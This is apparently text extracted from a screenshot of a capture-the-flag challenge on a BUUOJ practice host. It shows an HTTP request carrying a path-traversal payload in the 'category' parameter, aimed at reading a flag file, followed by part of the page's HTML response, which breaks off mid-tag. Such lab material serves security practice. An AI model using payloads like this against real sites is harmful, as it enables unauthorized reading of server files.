 1 GET /index.php?category=woofers../../flag HTTP/1.1
2 Host: 0c00cd72-348d-4d11-ad3e-8ecf53383cc3.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
28 <div class="page-ribbon"></div>
29 <main class="page-main mdl-layout__content">
30 <div class="page-container mdl-grid">
31 <div class="mdl-cell mdl-cell--2-col mdl-cell--hide-tablet
mdl-cell--hide-phone"></div>
32 <div class="page-content mdl-color--white mdl-shadow--4dp content
mdl-color-text--grey-800 mdl-cell mdl-cell--8-col">
33 <div class="page-crumbs mdl-color-text--grey-500">
34 </div>
35 <h3>Cheer up!</h3>
36 <p>
37 Did you have a bad day? Did things not go your way today? Are you
feeling down? Pick an option and let the adorable images cheer you up!
38 </p>
39 <div class="page-include">
40 <!-- Can you read this flag? -->
41 </div>
42 <form action="index.php" method="get" id="choice">
43 <center><button onclick="
document.getElementById('choice').submit();" name="category" value="woofers"
class="mdl-button mdl-button--colored mdl-button--raised mdl-js-button
mdl-js-ripple-effect" data-upgraded=",MaterialButton,MaterialRipple">Woofers<span
class="mdl-button__ripple-container"><span class="mdl-ripple is-animating" style=
"width: 189.356px; height: 189.356px; transform: translate(-50%, -50%)